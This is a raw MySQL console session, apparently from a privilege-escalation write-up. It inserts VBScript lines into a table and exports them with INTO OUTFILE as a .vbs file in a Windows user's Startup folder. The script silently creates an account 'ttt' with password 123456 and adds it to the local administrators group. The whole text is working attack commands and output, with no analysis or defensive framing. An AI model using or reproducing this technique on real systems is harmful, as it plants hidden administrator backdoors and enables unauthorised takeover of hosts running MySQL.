 mysql> use test
Database changed
mysql> show tables;
Empty set (0.00 sec)
mysql> create table a(cmd text);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into a values("set wshshell=createobject(""wscript.shell"")");
Query OK, 1 row affected (0.00 sec)
mysql> insert into a values("a=wshshell.run(""cmd.exe /c net user ttt 123456 /ad
d"",0)");
Query OK, 1 row affected (0.00 sec)
mysql> insert into a values("b=wshshell.run(""cmd.exe /c net localgroup administ
rators ttt /add"",0)");
Query OK, 1 row affected (0.00 sec)
mysql> select * from a;
+----------------------------------------------------------------------+
| cmd                                                                  |
+----------------------------------------------------------------------+
| set wshshell=createobject("wscript.shell")                           |
| a=wshshell.run("cmd.exe /c net user ttt 123456 /add",0)              |
| b=wshshell.run("cmd.exe /c net localgroup administrators ttt /add",0) |
+----------------------------------------------------------------------+
3 rows in set (0.00 sec)
mysql> select * from a into outfile "C:\\Users\\zth\\AppData\\Roaming\\Microsoft
\\Windows\\Start Menu\\Programs\\Startup\\a.vbs"
    -> ;
Query OK, 3 rows affected (0.00 sec)